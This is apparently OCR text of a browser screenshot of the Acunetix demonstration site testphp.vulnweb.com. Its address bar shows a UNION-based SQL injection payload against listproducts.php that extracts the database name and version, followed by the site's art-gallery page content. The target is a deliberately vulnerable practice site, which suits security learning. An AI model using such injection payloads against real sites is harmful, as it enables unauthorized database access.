 pictures
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,database(),3,4,5,6,version(),8,9,10,11--+
Apps
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,database(),3,4,5,6,version(),8,9,10,11--+
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,database(),3,4,5,6,version(),8,9,10,11--+ - Google Search
acu
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Posters
The shore
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
Mistery
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
The universe
Lorem ipsum dolor sit amet. Donec molestie. Sed aliquam